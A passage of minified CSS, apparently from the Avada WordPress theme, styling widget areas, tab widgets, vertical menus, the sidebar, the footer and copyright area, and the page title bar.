li,.fusion-widget-area .widget_categories li,.fusion-widget-area .widget_layered_nav li,.fusion-widget-area .widget_links li,.fusion-widget-area .widget_meta li,.fusion-widget-area .widget_nav_menu li,.fusion-widget-area .widget_pages li,.fusion-widget-area .widget_product_categories li,.fusion-widget-area .widget_recent_entries li,.fusion-widget-area .widget_rss li{display:block;padding:10px 10px 10px 12px;border-bottom:1px solid #e7e6e6;position:relative}.fusion-widget-area .widget_categories li{position:relative}.fusion-widget-area .widget_layered_nav .count,.fusion-widget-area .widget_layered_nav_filters .count{transition:color .2s cubic-bezier(.21,.6,.35,1)}.fusion-widget-area .widget_layered_nav li.chosen .count,.fusion-widget-area .widget_layered_nav li.chosen a,.fusion-widget-area .widget_layered_nav li.chosen a:before,.fusion-widget-area .widget_layered_nav_filters li.chosen .count,.fusion-widget-area .widget_layered_nav_filters li.chosen a,.fusion-widget-area .widget_layered_nav_filters li.chosen a:before{font-weight:700}.fusion-widget-area .widget_rss .rss-date{display:block;margin:.15em 0}.fusion-widget-area .widget_categories li span{position:absolute}.fusion-widget-area .widget_categories .children{margin-left:5px;padding-top:10px}.fusion-widget-area .widget_categories li .children li:last-child,.fusion-widget-area .widget_categories li .sub-menu li:last-child,.fusion-widget-area .widget_nav_menu li .children li:last-child,.fusion-widget-area .widget_nav_menu li .sub-menu li:last-child,.fusion-widget-area .widget_pages li .children li:last-child,.fusion-widget-area .widget_pages li .sub-menu li:last-child,.fusion-widget-area .widget_product_categories li .children li:last-child,.fusion-widget-area .widget_product_categories li .sub-menu li:last-child{padding-bottom:0;border-bottom:none}.shortcode-tabs .tab_content ul.arrow{float:none}.fusion-widget-area ul.arrow{list-style:none;margin:0;padding:0}.fusion-widget-area ul.arrow li:before{display:inline-block;background-repeat:no-repeat;background-position:center center;background-color:#65bc7b;height:18px;border-radius:75px;width:18px;content:" ";float:left;margin-right:10px;margin-left:0}.fusion-widget-area ul.arrow li{line-height:18px;margin:0;padding:0;margin-bottom:15px;padding-left:0}.fusion-widget-area .children,.fusion-widget-area .sub-menu{margin-left:15px}.fusion-widget-area .widget_nav_menu .sub-menu{padding-top:10px}.fusion-widget-area .fusion-vertical-menu-widget .children,.fusion-widget-area .fusion-vertical-menu-widget .sub-menu{margin-left:0}.widget_categories li{background:0 0;padding:0;border-bottom:0}.fusion-widget-area .widget>ul>li:first-child,.fusion-widget-area .widget_nav_menu>div>ul>li:first-child{padding-top:0}.widget_wooslider_slideshow_slides li a{background:0 0;border:0;margin:0;padding:0}.fusion-widget-area .flexslider .slides>li{padding-top:0;padding-bottom:0}.fusion-author-widget .fusion-author-widget-left{text-align:left}.fusion-author-widget .fusion-author-widget-center{text-align:center}.fusion-author-widget .fusion-author-widget-right{text-align:right}.fusion-author-widget .fusion-author-widget-name{margin-top:20px}.fusion-author-widget .fusion-social-networks{margin:-7px 0}.fusion-author-widget .fusion-social-networks .fusion-social-networks-wrapper .fusion-social-network-icon{margin:7px 5.5px}.fusion-author-widget .fusion-social-networks.boxed-icons{margin:-5px 0}.fusion-author-widget .fusion-social-networks.boxed-icons .fusion-social-networks-wrapper .fusion-social-network-icon{margin:5px 3.5px}.fusion-author-widget .fusion-author-widget-separator .fusion-author-widget-sep{border-top:1px solid}.fusion-author-widget .fusion-author-widget-sep{margin:20px 0;height:0}.fusion-tabs-widget .fusion-tabs-widget-wrapper{border:1px solid #eaeaea}.fusion-tabs-widget .fusion-tabs-nav ul{display:flex;list-style:none;margin:0;padding:0}.fusion-tabs-widget .fusion-tabs-nav ul li{flex:1;margin:0;padding:0;border-right:1px solid}.fusion-tabs-widget .fusion-tabs-nav ul li:last-child{border-right:none}.fusion-tabs-widget .fusion-tabs-nav ul li a{display:block;padding:11px 0;border-top:3px solid transparent;transition:all .2s;background:#f1f2f2;color:#333;font-size:13px;text-align:center}.fusion-footer-widget-area .fusion-widget-area .fusion-column .fusion-tabs-widget .fusion-tabs-nav ul li a{padding:11px 0}.fusion-tabs-widget .fusion-tabs-nav ul li.active a{border-top:3px solid #65bc7b}.fusion-tabs-widget .fusion-tabs-nav ul li .fusionicon-bubbles{font-size:18px}.fusion-tabs-widget .fusion-tabs-image-circle .image img{border-radius:50%}.fusion-tabs-widget .fusion-tabs-image-square .image img{border-radius:0}.fusion-tabs-widget .fusion-tabs-widget-content .fusion-tabs-widget-items{list-style:none;margin:0;padding:0}.fusion-tabs-widget .fusion-tabs-widget-content .fusion-tabs-widget-items li{overflow:hidden;padding:20px 15px;border-bottom:1px solid #e2e2e2}.fusion-tabs-widget .fusion-tabs-widget-content .fusion-tabs-widget-items li:last-child{border-bottom:0}.fusion-tabs-widget .fusion-tabs-widget-content .image{float:left;margin-right:13px;width:52px}.fusion-tabs-widget .fusion-tabs-widget-content .image a{height:auto;width:auto;line-height:normal;text-indent:0}.fusion-tabs-widget .fusion-tabs-widget-content .fusion-date-box{float:left;margin-right:13px;padding:7px 6px;min-width:64px;text-align:center}.fusion-tabs-widget .fusion-tabs-widget-content .fusion-date-box .fusion-date{font-size:1.3em;line-height:1;font-weight:700}.fusion-tabs-widget .fusion-tabs-widget-content .fusion-date-box .fusion-month-year{margin-top:.5em;line-height:1;font-size:.85em}.fusion-tabs-widget .fusion-tabs-widget-content .post-holder a{display:block;overflow:hidden;line-height:normal}.fusion-tabs-widget .fusion-tabs-widget-content .post-holder p{margin:0 0 2px}.fusion-tabs-widget .fusion-tabs-widget-content .post-holder .fusion-meta{margin-top:2px}.fusion-tabs-widget .fusion-tabs-widget-content .post-holder .fusion-meta p>a{display:inline}.flickr_badge_image{display:inline-block;padding:3px}.flickr_badge_image a{display:inline-block}.flickr_badge_image img{width:66px;height:66px}.fusion-columns-4 .flickr_badge_image img,.fusion-columns-5 .flickr_badge_image img,.fusion-columns-6 .flickr_badge_image img{width:60px;height:60px}.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper{border:none}.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-nav{margin-bottom:28px}.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-nav ul li a{padding:14px 0;border-top:none}.fusion-footer-widget-area .fusion-widget-area .fusion-column .fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-nav ul li a{padding:14px 0}.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-nav ul li.active a{border-top:none}.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-widget-content{background:0 0}.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-widget-content .fusion-tabs-widget-items li{display:flex;align-items:center;padding:13px 0;border-bottom:none}.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-widget-content .fusion-date-box,.fusion-tabs-widget .fusion-tabs-clean.fusion-tabs-widget-wrapper .fusion-tabs-widget-content .image{flex-shrink:0}.fusion-sliding-bar-area .fusion-tabs-widget .fusion-tabs-nav ul li a{background:rgba(0,0,0,.2)}.fusion-sliding-bar-area .fusion-tabs-widget .fusion-tabs-nav ul li a:hover{background:0 0}.fusion-sliding-bar-area .fusion-tabs-widget .fusion-tabs-nav ul li.active a{background:0 0}.fusion-sliding-bar-area .fusion-tabs-widget .fusion-tabs-widget-content .fusion-date-box{background:rgba(0,0,0,.2)}#wrapper .fusion-vertical-menu-widget .menu,.awb-off-canvas .fusion-vertical-menu-widget .menu{border-right:1px solid transparent;border-top:1px solid transparent}#wrapper .fusion-vertical-menu-widget .menu li a,.awb-off-canvas .fusion-vertical-menu-widget .menu li a{border-bottom:1px solid transparent;border-right-color:transparent;padding:8px 0;display:block}#wrapper .fusion-vertical-menu-widget .menu li a .arrow,.awb-off-canvas .fusion-vertical-menu-widget .menu li a .arrow{display:none;vertical-align:middle}#wrapper .fusion-vertical-menu-widget .menu li a .arrow:before,.awb-off-canvas .fusion-vertical-menu-widget .menu li a .arrow:before{font-family:awb-icons;content:"\f105"}#wrapper .fusion-vertical-menu-widget .menu .menu-item-has-children>a>.arrow,#wrapper .fusion-vertical-menu-widget .menu .page_item_has_children>a>.arrow,.awb-off-canvas .fusion-vertical-menu-widget .menu .menu-item-has-children>a>.arrow,.awb-off-canvas .fusion-vertical-menu-widget .menu .page_item_has_children>a>.arrow{display:inline-block;padding:0 5px}#wrapper .fusion-vertical-menu-widget .menu li.current-menu-item>a,#wrapper .fusion-vertical-menu-widget .menu li.current_page_item>a,.awb-off-canvas .fusion-vertical-menu-widget .menu li.current-menu-item>a,.awb-off-canvas .fusion-vertical-menu-widget .menu li.current_page_item>a{border-right-color:#65bc7b;border-right:3px solid}#wrapper .fusion-vertical-menu-widget .menu li.menu-item-has-children ul,#wrapper .fusion-vertical-menu-widget .menu li.page_item_has_children ul,.awb-off-canvas .fusion-vertical-menu-widget .menu li.menu-item-has-children ul,.awb-off-canvas .fusion-vertical-menu-widget .menu li.page_item_has_children ul{display:none}#wrapper .fusion-vertical-menu-widget.right .menu,.awb-off-canvas .fusion-vertical-menu-widget.right .menu{border-left:1px solid transparent;text-align:right;border-right:0}#wrapper .fusion-vertical-menu-widget.right .menu>li>a,.awb-off-canvas .fusion-vertical-menu-widget.right .menu>li>a{padding-right:20px}#wrapper .fusion-vertical-menu-widget.right .menu li a,.awb-off-canvas .fusion-vertical-menu-widget.right .menu li a{padding-left:10px}#wrapper .fusion-vertical-menu-widget.right .menu li a .arrow:before,.awb-off-canvas .fusion-vertical-menu-widget.right .menu li a .arrow:before{content:"\f104"}#wrapper .fusion-vertical-menu-widget.right .menu li.current-menu-item>a,#wrapper .fusion-vertical-menu-widget.right .menu li.current_page_item>a,.awb-off-canvas .fusion-vertical-menu-widget.right .menu li.current-menu-item>a,.awb-off-canvas .fusion-vertical-menu-widget.right .menu li.current_page_item>a{border-left:3px solid;border-right:0}#wrapper .fusion-vertical-menu-widget.right .menu .children,#wrapper .fusion-vertical-menu-widget.right .menu .sub-menu,.awb-off-canvas .fusion-vertical-menu-widget.right .menu .children,.awb-off-canvas .fusion-vertical-menu-widget.right .menu .sub-menu{margin-right:30px}#wrapper .fusion-vertical-menu-widget.left .menu,.awb-off-canvas .fusion-vertical-menu-widget.left .menu{text-align:left}#wrapper .fusion-vertical-menu-widget.left .menu>li>a,.awb-off-canvas .fusion-vertical-menu-widget.left .menu>li>a{padding-left:20px}#wrapper .fusion-vertical-menu-widget.left .menu li a,.awb-off-canvas .fusion-vertical-menu-widget.left .menu li a{padding-right:10px}#wrapper .fusion-vertical-menu-widget.left .menu .children,#wrapper .fusion-vertical-menu-widget.left .menu .sub-menu,.awb-off-canvas .fusion-vertical-menu-widget.left .menu .children,.awb-off-canvas .fusion-vertical-menu-widget.left .menu .sub-menu{margin-left:30px}#wrapper .fusion-vertical-menu-widget.no-border.left .menu li a .arrow,.awb-off-canvas .fusion-vertical-menu-widget.no-border.left .menu li a .arrow{padding-right:0;width:40px;text-align:right}#wrapper .fusion-vertical-menu-widget.no-border.right .menu li a .arrow,.awb-off-canvas .fusion-vertical-menu-widget.no-border.right .menu li a .arrow{padding-left:0;width:40px;text-align:left}.fusion-vertical-menu-widget ul.menu li a{font-family:var(--nav_typography-font-family);font-weight:var(--nav_typography-font-weight);font-size:var(--nav_typography-font-size);letter-spacing:var(--nav_typography-letter-spacing);text-transform:var(--nav_typography-text-transform)}#main .fusion-sticky-sidebar .fusion-sidebar-inner-content,#main .sidebar:not(.fusion-sticky-sidebar){background-color:var(--sidebar_bg_color)}#main .sidebar{padding:var(--sidebar_padding)}#main .sidebar.fusion-sticky-sidebar .fusion-sidebar-inner-content{padding:var(--sidebar_padding-percent_to_vw)}.sidebar .widget .heading .widget-title,.sidebar .widget .widget-title{background-color:var(--sidebar_widget_bg_color);padding:var(--sidebar_widget_bg_color-opaque-padding)}.sidebar .widget .widget-title{font-size:var(--sidew_font_size)}.sidebar .widget .heading h4,.sidebar .widget .widget-title{color:var(--sidebar_heading_color)}#wrapper .fusion-vertical-menu-widget .menu li.current-menu-item>a,#wrapper .fusion-vertical-menu-widget .menu li.current_page_ancestor>a,#wrapper .fusion-widget-area .current-menu-item>a,#wrapper .fusion-widget-area .current-menu-item>a:before,#wrapper .fusion-widget-area .current_page_item>a,#wrapper .fusion-widget-area .current_page_item>a:before,.side-nav li.current_page_ancestor>a,.side-nav ul>li.current_page_item>a{color:var(--primary_color)}#wrapper .jtwt .jtwt_tweet a:hover,.fusion-content-widget-area .widget .recentcomments:hover:before,.fusion-content-widget-area .widget li a:hover,.fusion-content-widget-area .widget li a:hover:before,.fusion-content-widget-area .widget_archive li a:hover:before,.fusion-content-widget-area .widget_categories li a:hover,.fusion-content-widget-area .widget_categories li a:hover:before,.fusion-content-widget-area .widget_links li a:hover:before,.fusion-content-widget-area .widget_nav_menu li a:hover:before,.fusion-content-widget-area .widget_pages li a:hover:before,.fusion-content-widget-area .widget_recent_entries li a:hover:before,.side-nav .arrow:hover:after{color:var(--link_hover_color)}#wrapper .fusion-vertical-menu-widget .menu li.current_page_item>a,#wrapper .side-nav li.current_page_item a{border-right-color:var(--primary_color);border-left-color:var(--primary_color)}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li.active a{border-top-color:var(--primary_color)}.fusion-content-widget-area .widget .recentcomments a,.fusion-content-widget-area .widget li a,.fusion-content-widget-area .widget_categories li{color:var(--link_color)}.fusion-live-search .fusion-search-results{max-height:var(--live_search_results_height)}.search #posts-container .fusion-blog-layout-grid,.search-results #posts-container .fusion-blog-layout-grid{margin-top:calc((var(--search_grid_column_spacing))/ -2);margin-right:calc((var(--search_grid_column_spacing))/ -2);margin-bottom:0;margin-left:calc((var(--search_grid_column_spacing))/ -2)}.search #posts-container .fusion-blog-layout-grid .fusion-post-grid,.search-results #posts-container .fusion-blog-layout-grid .fusion-post-grid{padding:calc((var(--search_grid_column_spacing))/ 2)}.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-search-spacer{width:calc((var(--form_input_height)) * .4)}.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-close-search{width:var(--form_text_size);height:var(--form_text_size)}.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-close-search:after,.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-close-search:before{background-color:var(--nav_typography-color)}.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-close-search:hover:after,.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-close-search:hover:before{background-color:var(--menu_hover_first_color)}.fusion-body .fusion-flexslider .flex-direction-nav a,.fusion-body .fusion-flexslider.flexslider-attachments .flex-direction-nav a,.fusion-body .fusion-flexslider.flexslider-posts .flex-direction-nav a,.fusion-body .fusion-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a,.fusion-body .fusion-slider-sc .flex-direction-nav a,.fusion-body .woocommerce-product-gallery .flex-direction-nav a{width:var(--slider_nav_box_dimensions-width);height:var(--slider_nav_box_dimensions-height);line-height:var(--slider_nav_box_dimensions-height);font-size:var(--slider_arrow_size)}.fusion-social-links-footer .fusion-social-networks a{font-size:var(--footer_social_links_font_size)}.fusion-social-links-footer .fusion-social-networks a.custom{max-height:var(--footer_social_links_boxed_padding)}.fusion-social-links-footer .fusion-social-networks a.custom img{max-height:var(--footer_social_links_font_size)}.fusion-social-links-footer .fusion-social-networks.boxed-icons a{width:calc(var(--footer_social_links_font_size) + (2 * (var(--footer_social_links_boxed_padding))) + 2px);padding:var(--footer_social_links_boxed_padding)}.fusion-social-links-footer .fusion-social-networks.boxed-icons a.custom{top:calc((var(--footer_social_links_boxed_padding)) * -1)}.fusion-social-links-footer .fusion-social-networks.boxed-icons a.custom img{max-height:calc(var(--footer_social_links_font_size) + (2 * (var(--footer_social_links_boxed_padding))) + 2px)}.fusion-social-links-footer .fusion-social-networks.boxed-icons .fusion-social-network-icon{color:var(--footer_social_links_icon_color)}.fusion-social-links-footer .fusion-social-networks.boxed-icons .fusion-social-network-icon:not(.custom){background-color:var(--footer_social_links_box_color);border-color:var(--footer_social_links_box_color);border-radius:var(--footer_social_links_boxed_radius)}.fusion-social-links-footer .fusion-social-networks .fusion-social-network-icon{color:var(--footer_social_links_icon_color)}.fusion-social-networks.boxed-icons .fusion-social-network-icon:not(.custom){background-color:var(--footer_social_links_box_color);border-color:var(--footer_social_links_box_color)}.fusion-single-sharing-box{background-color:var(--social_bg_color);padding:var(--social_bg_color-0-transparent,20px)}.fusion-footer-widget-column{margin-bottom:50px}.fusion-footer-widget-column:last-child{margin-bottom:0}.fusion-footer-widget-column .row{margin-left:0;margin-right:0}.fusion-footer-widget-column .flexslider a{border:0;padding:0}.fusion-footer footer .fusion-columns .fusion-column{padding-left:var(--footer_widgets_padding);padding-right:var(--footer_widgets_padding)}.fusion-body .fusion-footer-widget-area-center .fusion-columns .fusion-column{text-align:center}.fusion-body .fusion-footer-copyright-center .fusion-social-links-footer{display:block;width:100%;text-align:center;margin-top:20px}.fusion-footer footer .fusion-columns{margin:0 calc((var(--footer_widgets_padding)) * -1)}.fusion-footer footer .fusion-columns .fusion-column.fusion-has-widgets{border-color:var(--footer_divider_color)}.ltr .fusion-footer footer .fusion-columns .fusion-column.fusion-has-widgets{border-right-width:var(--footer_divider_line_size);border-right-style:var(--footer_divider_line_style)}.rtl .fusion-footer footer .fusion-columns .fusion-column.fusion-has-widgets{border-left-width:var(--footer_divider_line_size);border-left-style:var(--footer_divider_line_style)}.fusion-footer footer .fusion-row .fusion-columns{display:var(--footer_divider_line-flex);flex-flow:wrap}.rtl .fusion-footer footer .fusion-row .fusion-columns .fusion-column.fusion-column-last{border-left:none}.ltr .fusion-footer footer .fusion-row .fusion-columns .fusion-column.fusion-column-last{border-right:none}.fusion-footer-copyright-area{z-index:10;position:relative;padding:var(--copyright_padding-top) 10px var(--copyright_padding-bottom);border-top:var(--copyright_border_size) solid var(--copyright_border_color);background-color:var(--copyright_bg_color)}.fusion-footer-copyright-area .fusion-row{max-width:var(--site_width)}.fusion-footer-copyright-area>.fusion-row{padding-left:var(--footer_area_padding-left);padding-right:var(--footer_area_padding-right)}.fusion-copyright-notice a{color:var(--copyright_link_color)}.fusion-footer-copyright-area a:hover{color:var(--copyright_link_color_hover)}.fusion-copyright-content{display:table;width:100%}.fusion-copyright-notice{display:table-cell;vertical-align:middle;margin:0;padding:0;color:var(--copyright_text_color);font-size:var(--copyright_font_size)}.fusion-body .fusion-footer-copyright-center .fusion-copyright-content{display:block;text-align:center}.fusion-body .fusion-footer-copyright-center .fusion-copyright-notice{display:block;width:100%;text-align:center}.layout-wide-mode.avada-has-100-footer .fusion-footer-copyright-area>.fusion-row{max-width:100%!important}.fusion-footer-widget-area{position:relative;padding:var(--footer_area_padding-top) 10px var(--footer_area_padding-bottom);border-top:var(--footer_border_size) solid var(--footer_border_color);background-image:var(--footerw_bg_image);background-repeat:var(--footerw_bg_repeat);background-color:var(--footer_bg_color);background-size:var(--footerw_bg_full-size);background-position:var(--footerw_bg_full-position);color:var(--footer_text_color);backface-visibility:hidden}.fusion-footer-widget-area .widget_shopping_cart_content .buttons{background:rgba(0,0,0,.4)}.fusion-footer-widget-area .products-slider li .image{width:auto;height:auto}.fusion-footer-widget-area h3{font-family:var(--footer_headings_typography-font-family);font-size:var(--footer_headings_typography-font-size);font-weight:var(--footer_headings_typography-font-weight);line-height:var(--footer_headings_typography-line-height);letter-spacing:var(--footer_headings_typography-letter-spacing);text-transform:var(--footer_headings_typography-text-transform);font-style:var(--footer_headings_typography-font-style,normal);color:var(--footer_headings_typography-color)}.fusion-footer-widget-area .fusion-footer-widget-column .fusion-columns{margin-left:0;margin-right:0}.fusion-footer-widget-area .fusion-footer-widget-column .fusion-column{padding-left:3px;padding-right:3px;padding-bottom:3px}.fusion-footer-widget-area .fusion-footer-widget-column:not(.widget_icl_lang_sel_widget) ul:first-child>li:first-child>a,.fusion-footer-widget-area .fusion-footer-widget-column:not(.widget_icl_lang_sel_widget)>ul>li:first-child>a{background-image:none;padding-top:0}.fusion-footer-widget-area ul{list-style:none;margin:0;padding:0;font-size:12px}.fusion-footer-widget-area ul.fusion-checklist li a{border:0;padding:0}.fusion-footer-widget-area ul#recentcomments li.recentcomments:first-child{padding-top:0;background:0 0}.fusion-footer-widget-area ul li{border-color:var(--footer_divider_color)}.fusion-footer-widget-area ul li a{display:block;position:relative}.fusion-footer-widget-area ul li a:hover{color:var(--footer_link_color_hover)}.fusion-footer-widget-area li.recentcomments{padding:12px 0;border-bottom:1px solid #282a2b;display:block}.fusion-footer-widget-area li.recentcomments a{border:none}.fusion-footer-widget-area .widget_recent_entries li{border-bottom:1px solid}.fusion-footer-widget-area .widget_recent_entries a{border-bottom:0;padding-bottom:0}.fusion-footer-widget-area .contact_info p{margin:0}.fusion-footer-parallax .fusion-footer-widget-area{backface-visibility:visible}.fusion-footer-widget-area .widget-title{margin:0 0 28px;text-transform:var(--footer_headings_typography-text-transform,uppercase);font-family:var(--footer_headings_typography-font-family);font-size:var(--footer_headings_typography-font-size);font-weight:var(--footer_headings_typography-font-weight);line-height:var(--footer_headings_typography-line-height);letter-spacing:var(--footer_headings_typography-letter-spacing);font-style:var(--footer_headings_typography-font-style,normal);color:var(--footer_headings_typography-color)}.fusion-footer-widget-area a{color:var(--footer_link_color)}.fusion-footer-widget-area a:hover{color:var(--link_hover_color)}.fusion-footer-widget-area .widget>ul>li:first-child{padding-top:0}.fusion-footer-widget-area .widget li a:before{color:var(--footer_link_color)}.fusion-footer-widget-area .widget li.recentcomments{border-color:var(--footer_divider_color);color:var(--footer_text_color)}.fusion-footer-widget-area .widget li a:hover:before,.fusion-footer-widget-area .widget li.recentcomments:hover:before{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .widget a:hover{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .widget_nav_menu>div>ul>li:first-child{padding-top:0}.fusion-footer-widget-area .widget_nav_menu ul ul li a{padding-top:12px}.fusion-footer-widget-area .holder-block img{width:100%}.fusion-footer-widget-area .widget .recentcomments:before,.fusion-footer-widget-area .widget_archive li a:before,.fusion-footer-widget-area .widget_categories li a:before,.fusion-footer-widget-area .widget_links li a:before,.fusion-footer-widget-area .widget_meta li a:before,.fusion-footer-widget-area .widget_nav_menu li a:before,.fusion-footer-widget-area .widget_pages li a:before,.fusion-footer-widget-area .widget_recent_entries li a:before,.fusion-footer-widget-area .widget_rss li a:before{position:absolute;font-family:awb-icons;content:"\f105";margin-left:-12px}.fusion-footer-widget-area .widget_calendar table{width:100%}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li{border-color:var(--footer_bg_color)}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a{background:rgba(0,0,0,.2);color:var(--footer_link_color)}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a:hover{background:0 0}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li.active a{background:0 0;border-color:var(--footer_link_color_hover)}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-widget-content .fusion-date-box{background:rgba(0,0,0,.2);color:var(--footer_link_color)}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-widget-content .post-holder a{color:var(--footer_link_color)}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-widget-content .post-holder a:hover{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-widget-content .fusion-tabs-widget-items li{border-color:var(--footer_divider_color)}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-clean .fusion-tabs-nav ul{border-color:var(--footer_divider_color)}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-clean .fusion-tabs-nav ul li{border-color:var(--footer_divider_color)}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-classic{border-color:var(--footer_divider_color)}.fusion-footer-widget-area .fusion-vertical-menu-widget ul.menu li a{color:var(--footer_link_color)}.fusion-footer-widget-area .fusion-vertical-menu-widget ul.menu li a:hover{color:var(--link_hover_color)}.fusion-footer-widget-area .fusion-tabs-clean .fusion-tabs-nav ul{border:1px solid var(--footer_divider_color)}.fusion-footer-widget-area .widget_archive li,.fusion-footer-widget-area .widget_categories li,.fusion-footer-widget-area .widget_layered_nav li,.fusion-footer-widget-area .widget_links li,.fusion-footer-widget-area .widget_meta li,.fusion-footer-widget-area .widget_nav_menu li,.fusion-footer-widget-area .widget_pages li,.fusion-footer-widget-area .widget_product_categories li,.fusion-footer-widget-area .widget_recent_entries li{border-color:var(--footer_divider_color);color:var(--footer_text_color)}.fusion-footer-widget-area .product_list_widget li{border-color:var(--footer_divider_color)}.fusion-footer-widget-area .jtwt,.fusion-footer-widget-area .widget_layered_nav li,.fusion-footer-widget-area article.col{color:var(--footer_text_color)}.fusion-footer-widget-area .jtwt .jtwt_tweet{color:var(--footer_text_color)}.fusion-footer-widget-area .jtwt .jtwt_tweet a{color:var(--footer_link_color)}.fusion-footer-widget-area>.fusion-row{padding-left:var(--footer_area_padding-left);padding-right:var(--footer_area_padding-right)}.fusion-footer-widget-area .tagcloud a{border-color:var(--footer_divider_color)}.fusion-footer-widget-area .tagcloud a:hover{background-color:var(--footer_link_color_hover)}.fusion-footer-widget-area .fusion-accordian .panel-title a{color:var(--footer_link_color)}.fusion-footer-widget-area .fusion-accordian .panel-title a:hover{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .fusion-accordian .panel-title a:hover .fa-fusion-box{background-color:var(--footer_link_color_hover)!important}.fusion-footer-widget-area .fusion-accordian .fusion-panel{border-color:var(--footer_divider_color)}.layout-wide-mode.avada-has-100-footer .fusion-footer-widget-area>.fusion-row{max-width:100%!important}#wrapper .fusion-footer-widget-area .current-menu-item>a,#wrapper .fusion-footer-widget-area .current-menu-item>a:before,#wrapper .fusion-footer-widget-area .current_page_item>a,#wrapper .fusion-footer-widget-area .current_page_item>a:before,#wrapper .fusion-footer-widget-area .fusion-vertical-menu-widget .menu li.current-menu-item>a,#wrapper .fusion-footer-widget-area .fusion-vertical-menu-widget .menu li.current_page_ancestor>a{color:var(--footer_link_color_hover)}#wrapper .fusion-footer-widget-area .jtwt .jtwt_tweet a:hover{color:var(--footer_link_color_hover)}#wrapper .fusion-footer-widget-area .fusion-tabs.classic .nav-tabs>li.active .tab-link,#wrapper .fusion-footer-widget-area .fusion-tabs.classic .nav-tabs>li.active .tab-link:focus,#wrapper .fusion-footer-widget-area .fusion-tabs.classic .nav-tabs>li.active .tab-link:hover,#wrapper .fusion-footer-widget-area .fusion-tabs.vertical-tabs.classic .nav-tabs>li.active .tab-link{border-color:var(--footer_link_color_hover)}.fusion-page-title-bar{clear:both;padding:0 10px;height:var(--page_title_height);width:100%;background-position:center center;background-repeat:no-repeat;background-origin:border-box;background-color:var(--page_title_bg_color);border-top:1px solid;border-bottom:1px solid;background-image:var(--page_title_bg);border-color:var(--page_title_border_color);background-size:auto}.fusion-page-title-bar h1,.fusion-page-title-bar h3{margin:0;padding:0;line-height:26px;font-weight:400;font-size:14px;color:#343333}.fusion-page-title-bar h1{font-size:18px;color:var(--page_title_color)}.fusion-page-title-bar .fusion-page-title-row h1{font-size:var(--page_title_font_size);line-height:var(--page_title_line_height)}.fusion-page-title-bar h3{font-size:var(--page_title_subheader_font_size);line-height:calc(var(--page_title_subheader_font_size) + 12px);color:var(--page_title_subheader_color)}@media only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.fusion-page-title-bar{background-image:var(--page_title_bg_retina,var(--page_title_bg));background-size:cover}}.fusion-page-title-bar .fusion-breadcrumbs{font-size:var(--breadcrumbs_font_size);color:var(--breadcrumbs_text_color)}.fusion-page-title-bar .fusion-breadcrumbs .awb-breadcrumb-sep:after{content:var(--breadcrumbs_separator);margin:0 5px}.fusion-page-title-bar .fusion-breadcrumbs li,.fusion-page-title-bar .fusion-breadcrumbs li a{font-size:var(--breadcrumbs_font_size)}.fusion-page-title-bar .fusion-breadcrumbs a{color:var(--breadcrumbs_text_color)}.fusion-page-title-bar .fusion-breadcrumbs a:hover{color:var(--breadcrumbs_text_hover_color)}.avada-has-pagetitle-bg-full .fusion-page-title-bar{background-size:cover}.fusion-page-title-row{margin:0 auto;height:100%}.fusion-page-title-wrapper{display:flex;align-items:center;justify-content:space-between;position:relative;height:100%;width:100%}.page-title-bar-search .fusion-page-title-captions{width:auto}.fusion-page-title-secondary{flex-shrink:0;text-align:right}.fusion-page-title-secondary .searchform{display:inline-block;width:100%;max-width:250px}.awb-breadcrumb-list{display:inline-flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.fusion-page-title-bar-left .fusion-page-title-secondary{margin-left:10px}.fusion-page-title-bar-center .fusion-page-title-captions{text-align:center;width:100%}.fusion-page-title-bar-center .fusion-page-title-secondary{display:block;width:100%;text-align:center}.fusion-page-title-bar-center .searchform{margin-top:10px}.fusion-page-title-bar-right .fusion-page-title-wrapper{flex-flow:row-reverse}.fusion-page-title-bar-right .fusion-page-title-captions{text-align:right}.fusion-page-title-bar-right .fusion-page-title-secondary{margin-right:10px;text-align:left}html:not(.avada-has-site-width-percent) .fusion-page-title-bar{padding-left:30px;padding-right:30px}html.avada-has-site-width-percent.avada-has-site-width-100-percent .fusion-page-title-bar{padding-left:var(--hundredp_padding);padding-right:var(--hundredp_padding)}.avada-has-pagetitle-bg-parallax .fusion-page-title-bar{background-attachment:fixed;background-position:top center}@media only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.avada-has-pagetitlebar-retina-bg-image .fusion-page-title-bar{background-image:var(--page_title_bg_retina);background-size:cover}}.avada-has-titlebar-content_only.fusion-body .fusion-page-title-bar{background:0 